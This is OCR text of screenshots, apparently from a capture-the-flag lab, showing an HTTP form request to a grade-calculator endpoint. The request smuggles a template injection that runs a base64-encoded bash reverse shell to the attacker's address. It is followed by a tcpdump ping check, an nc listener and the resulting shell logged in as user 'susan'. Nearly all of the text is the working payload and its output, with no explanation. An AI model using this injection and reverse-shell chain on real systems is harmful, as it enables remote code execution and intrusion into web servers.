 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
asad%0A+<%25+system("echo+c2ggLWkgPiYgL2Rldi90Y3AvMTAu
MTAuMTQuMTgvMTIzNCAwPiYx+|+base64+-d+|+bash")%3b+%25>&
grade1=1&weight1=20&category2=ewr&grade2=2&weight2=20&
category3=eqwe&grade3=3&weight3=20&category4=gsdf&
grade4=4&weight4=20&category5=rtyu&grade5=5&weight5=20
root@OXXO: ~
Archivo Acciones Editar Vista Ayuda
fset 0, flags [DF], proto ICMP (1), length 84)
10.10.11.253 > 10.10.14.18: ICMP echo request
, id 3, seq 1, length 64
23:49:50.493843 IP (tos 0x0, ttl 64, id 42861, of
fset 0, flags [none], proto ICMP (1), length 84)
10.10.14.18 > 10.10.11.253: ICMP echo reply,
id 3, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(root㉿OXXO)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.253] 54264
sh: 0: can't access tty; job control turned off
$ whoami
susan
$
Request query parameters